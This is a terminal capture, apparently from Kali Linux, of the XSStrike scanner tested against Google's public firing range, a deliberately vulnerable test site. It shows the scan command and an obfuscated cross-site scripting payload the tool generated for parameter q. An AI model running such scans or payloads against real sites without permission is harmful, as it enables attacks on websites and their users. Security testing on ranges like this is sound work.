 root@kali:~/Downloads/XSStrike-master# python3.6 xsstrike.py -u "https://public-firin
g-range.appspot.com/reflected/parameter/form" --data "q="
Music
XSStrike v3.1.4
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: q
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3072
------------------------------------------------------------
[+] Payload: <A%0aonMOuSEOVER+=+confirm()%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N]